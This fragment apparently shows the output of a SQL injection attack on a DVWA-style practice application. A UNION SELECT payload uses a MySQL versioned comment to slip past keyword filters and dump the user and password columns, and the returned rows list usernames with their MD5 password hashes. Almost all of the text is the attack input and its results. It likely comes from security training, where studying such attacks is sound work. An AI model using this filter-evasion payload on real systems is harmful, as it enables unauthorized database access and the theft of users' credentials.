 Submit
ID: 1  union /*!50000select*/ user,password from users
First name: admin
Surname: admin
ID: 1  union /*!50000select*/ user,password from users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1  union /*!50000select*/ user,password from users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1  union /*!50000select*/ user,password from users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b